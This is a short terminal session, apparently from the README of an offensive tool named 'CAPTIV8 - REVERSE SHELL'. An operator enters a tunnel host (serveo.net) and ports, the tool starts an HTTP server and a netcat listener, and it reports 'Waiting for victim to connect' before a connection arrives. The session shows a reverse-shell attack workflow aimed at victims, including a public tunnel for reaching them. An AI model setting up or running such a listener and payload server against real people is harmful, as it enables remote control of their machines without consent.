 CAPTIV8 - REVERSE SHELL
by xaiqttt | 2025
[?] Enter your IP or tunnel address (e.g. serveo.net):
> serveo.net
[?] Enter port for reverse shell listener (1-65535):
> 4444
[?] Enter port for the HTTP server (1-65535):
> 8080
[+] Updating config.js...
[+] Netcat listening on port 4444...
[!] Waiting for victim to connect...
[+] HTTP server running on port 8080...
[+] Netcat listening on port 4444...
[!] Waiting for victim to connect...
Listening on 0.0.0.0 4444
Connection received on 127.0.0.1 40862
~/Xai-sXploit $